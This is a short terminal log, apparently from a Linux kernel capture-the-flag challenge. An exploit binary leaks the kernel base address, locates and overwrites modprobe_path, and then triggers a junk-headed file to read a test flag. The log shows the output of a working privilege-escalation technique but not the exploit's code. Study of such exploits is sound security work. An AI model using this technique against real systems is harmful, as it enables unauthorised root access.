 test.sh vmlinux
/ $ /exp
[+] status has been saved!
[+] Process binded to core
0000 0xffffffffb0b3f980 0xffffffffb0b3f9c0 ................
0010 0xffffffffb0b3f9a0 0xffffffffb0bbf480 ................
[*] kernel_offset == 0x2f800000
[*] kernel_base == 0xffffffffb0800000
[*] modprobe_path == 0xffffffffb246c2e0
0000 0xffff93bb82d89000 0xffff93bb82d8a000 ................
0010 0xffff93bb82d8b000 0xffff93bb82d8c000 ................
[*] page_addr == 0x7fc6cc72e000
0000 0xffffffffb246c000 0xffff93bb82d8a000 ..F.............
0010 0xffff93bb82d8b000 0xffff93bb82d8c000 ................
[+] Success to create /home/get_privilege_flag
/home/fake: line 1: ����: not found
flag{test_flag}
/ $